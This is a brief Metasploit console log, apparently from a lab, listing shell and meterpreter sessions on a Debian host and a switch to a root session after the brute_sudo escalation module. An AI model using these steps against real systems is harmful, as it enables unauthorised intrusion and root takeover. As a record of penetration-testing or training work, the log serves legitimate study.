 Active sessions
===============
Id  Name  Type                   Information              Connection
--  ----  ----                   -----------              ----------
1         shell sparc/bsd                                 10.0.2.9:1234 -> 10.0.2.16:50644 (10.0.2.16)
2         meterpreter x86/linux  www-data @ debian.debian  10.0.2.9:4433 -> 10.0.2.16:34166 (10.0.2.16)
3         meterpreter x86/linux  root @ debian.debian     10.0.2.9:4433 -> 10.0.2.16:56540 (10.0.2.16)
msf6 post(linux/escalate/brute_sudo) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: root
meterpreter >